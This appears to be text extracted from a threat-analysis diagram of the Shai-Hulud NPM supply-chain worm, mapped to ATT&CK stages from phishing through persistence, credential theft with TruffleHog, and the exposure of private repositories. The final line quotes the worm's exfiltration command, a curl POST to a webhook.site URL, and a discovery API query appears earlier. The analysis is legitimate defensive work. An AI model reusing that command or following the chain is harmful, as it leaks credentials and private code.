 Initial Access
Phishing Email
A spoofed NPM branding
and including a prominent
“Update 2FA Now” link was
sent to the developer
Supply Chain Compromise:
Compromise Software
Dependencies and
Development Tools
A developer’s account was
compromised, which
enabled the upload of a
malicious NPM package
Execution
Command and Scripting
Interpreter: JavaScript
Installing the NPM package
triggers execution of the
malicious JavaScript
contained within it
Command and Scripting
Interpreter: Unix Shell
The malicious JavaScript
contains embedded bash
scripts used to deploy
persistence, propagation,
and credential theft
routine
Lateral Movement
Use Alternate Authentication
Material: Application
Access Token
Uses GitHub Personal
Access Token to
authenticate to GitHub API
Discovery
Checks authenticated
GitHub users
• Retrieves the username
and granted OAuth
scopes
• Verifies if the token has
the required repo and
workflow permissions.
List down all repositories for
authenticated GitHub users
• Lists and parses
owner/collab/org GitHub
repositories with the
following filters:
• /user/repos?affiliation=
owner,collaborator,orga
nization_member&sinc
e=2025-01-01T00:00:0
0Z&per_page=100
List down all private
repositories for cloning
• Targets only
private/internal
repositories
• Implements
pagination for
complete
organizational
coverage
• Creates destination
repository under the
attacker’s account
• Uses Shai-Hulud
Migration for the repo
description
Persistence
Creates a new branch within
each valid repositories and
deploys YAML workflow
Processes each valid
repository to create
new branch named
shai-hulud
Uploads malicious
YAML workflow named
.github/workflows/shai-
hulud-workflow.yml to
the newly created
branch
Any git push made
within the repository
will trigger the
workflow
Credential Access
Performs credential
harvesting using TruffleHog
• Downloads the latest
TruffleHog release
from GitHub
• Extracts the
TruffleHog binary
depending on the OS
• Installs TruffleHog
Spawns a child process
to scan the file system
Collection
Clones all discovered
private repositories
Performs complete mirror
cloning of repository with
full history
Impact
Publicizes all discovered
private repositories
Converts cloned private
repo to public
Exfiltration
Executes curl command
to a webhook site
curl -d "$CONTENTS"
https://webhook.site/bb8c
a5f6-4175-45d2-b042-fc9e
bb8170b7